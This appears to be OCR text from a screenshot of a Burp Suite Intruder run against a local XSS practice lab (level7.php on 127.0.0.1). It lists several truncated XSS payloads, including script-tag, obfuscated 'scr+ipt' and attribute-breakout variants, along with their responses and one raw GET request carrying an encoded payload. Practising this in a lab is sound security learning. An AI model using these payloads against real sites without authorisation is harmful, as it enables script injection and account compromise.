 Attack Save Columns 16. Intruder attack of http://127.0.0.1 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length wanan anwan Comment
0 200 950 xss, xss
1 <script>alert(299792458)</s... 200 922 xss, xss
2 <script>console.log(2997924... 200 932 xss, xss
3 <script>confirm(299792458)... 200 924 xss, xss
4 <script>prompt(299792458)... 200 924 xss, xss
5 <scr+ipt>alert(299792458)<... 200 938 xss, xss
6 <scr+ipt>console.log(299792... 200 948 xss, xss
7 <scr+ipt>confirm(29979245... 200 940 xss, xss
8 <scr+ipt>prompt(29979245... 200 940 xss, xss
9 "><script>alert(299792458)... 200 934 xss, xss
10 "><script>console.log(29979... 200 944 xss, xss
11 "><script>confirm(2997924... 200 936 xss, xss
12 "><script>prompt(29979245... 200 936 xss, xss
Request Response
Pretty Raw Hex \n Select extension...
1 GET /xsslabs/level7.php?keyword='''%3e%3cSCRIPT%3econsole%2elog(299792458)'&submit=%E6%90%9C%E7%B4%A2 HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
? Search... 0 matches
Finished